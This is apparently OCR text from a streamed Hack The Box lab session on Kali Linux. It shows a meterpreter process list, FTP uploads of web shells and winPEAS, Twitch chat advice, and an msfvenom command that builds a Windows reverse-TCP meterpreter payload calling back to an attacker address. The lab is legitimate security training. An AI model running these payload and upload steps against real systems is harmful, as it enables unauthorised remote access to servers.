 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:10:24
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShe
Generic Payload Handler
New Tab
msfveneom aspx - Goo
devel/shell.aspx
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
264 4 smss.exe
324 2644 rundll32.exe x86 0 IIS APPPOOL\Web C:\Windows\syst
em32\rundll32.exe
344 336 csrss.exe
384 336 wininit.exe
396 376 csrss.exe
444 376 winlogon.exe
488 384 services.exe
496 384 lsass.exe
504 384 lsm.exe
608 488 svchost.exe
640 488 msdtc.exe
672 488 svchost.exe
720 488 svchost.exe
796 444 LogonUI.exe
848 488 svchost.exe
892 488 svchost.exe
988 488 svchost.exe
1092 488 svchost.exe
1176 488 spoolsv.exe
1212 488 svchost.exe
1300 488 svchost.exe
1364 488 svchost.exe
1416 488 svchost.exe
1504 488 VGAuthService.exe
1532 488 vmtoolsd.exe
1564 488 svchost.exe
1684 344 conhost.exe x86 0 IIS APPPOOL\Web C:\Windows\syst
em32\conhost.exe
2000 608 WmiPrvSE.exe
2216 3808 powershell.exe x86 0 IIS APPPOOL\Web C:\Windows\Syst
em32\WindowsPowerShell\v1.0\powershell.exe
2644 3284 cmd.exe x86 0 IIS APPPOOL\Web C:\Windows\syst
em32\cmd.exe
2736 488 sppsvc.exe
2776 488 svchost.exe
2856 488 SearchIndexer.exe
3312 1564 w3wp.exe x86 0 IIS APPPOOL\Web c:\windows\syst
em32\inetsrv\w3wp.exe
3564 488 TrustedInstaller.exe
3752 344 conhost.exe x86 0 IIS APPPOOL\Web C:\Windows\syst
em32\conhost.exe
3808 3284 cmd.exe x86 0 IIS APPPOOL\Web C:\Windows\syst
em32\cmd.exe
meterpreter > migrate
06-02-20 08:38AM 1442 cmdasp.aspx
03-17-17 05:37PM 689 iisstart.htm
06-02-20 08:50AM 14278 launcher.bat
06-02-20 09:00AM 345 rev.exe
06-02-20 09:03AM 38698 shell.asp
06-02-20 09:04AM 2848 shell.aspx
06-02-20 08:37AM 0 test
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:19 < big_mark82> one of the reasons i found htb annoying
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
[23:10] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING